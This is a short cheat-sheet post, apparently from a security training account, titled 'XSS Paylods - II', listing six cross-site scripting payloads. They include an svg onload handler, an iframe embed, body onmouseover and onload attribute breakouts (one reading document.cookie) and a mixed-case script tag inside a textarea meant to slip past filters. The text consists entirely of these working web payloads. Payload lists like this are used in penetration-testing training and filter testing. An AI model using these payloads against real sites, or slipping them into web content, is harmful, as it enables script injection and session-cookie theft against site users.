 BGA | CEH
@BGASecurity
XSS Paylods - II
 <svg/onload=window.onerror=alert;throw/XSS/;//
 <iframe src=http://www.bga.com.tr/ width=500 height=600></iframe>
 "><body onmouseover=alert(/a3q/) bad=“
 " onmouseover=alert(/a3q/) bad=“
 "><body onload="alert(document.cookie)”>
 "><textarea><ScRiPt>prompt(961307)<ScRiPt></textarea>
 